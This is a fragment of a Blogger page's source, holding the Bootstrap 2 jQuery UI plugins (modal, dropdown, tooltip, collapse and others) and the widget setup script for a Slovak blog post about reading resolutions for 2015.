    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4MqZlB39W9aSqx4Jz5jzFtlkwcLw:1768693881585';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html', 'homepageUrl': 'https://dogmatixx.blogspot.com/', 'searchUrl': 'https://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'https://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/3192371812842470368/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '3192371812842470368', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s72-c/Untitled+3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s1600/Untitled+3.jpg', 'pageName': 'Kni\u017en\xe9 predsavzatia, pl\xe1ny, challange.....na rok 2015 ', 'pageTitle': 'Dogmatixx: Kni\u017en\xe9 predsavzatia, pl\xe1ny, challange.....na rok 2015 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kni\u017en\xe9 predsavzatia, pl\xe1ny, challange.....na rok 2015 ', 'description': ' \xd3\xf3\xf3 \xe1no aj ja sa prid\xe1vam k\xa0t\xfdm oneskorencom, ktor\xed me\u0161kaj\xfa s\xa0novoro\u010dn\xfdm vin\u0161om u\u017e 17 hod\xedn. Predsa nebudem vyt\u0155\u010da\u0165 z\xa0davu, \u010di?     Ale ten...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s1600/Untitled+3.jpg', 'url': 'https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3192371812842470368}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
